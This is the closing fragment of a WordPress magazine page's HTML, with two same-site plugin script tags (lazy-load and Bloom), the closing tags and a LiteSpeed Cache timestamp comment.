<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-26 08:07:47 -->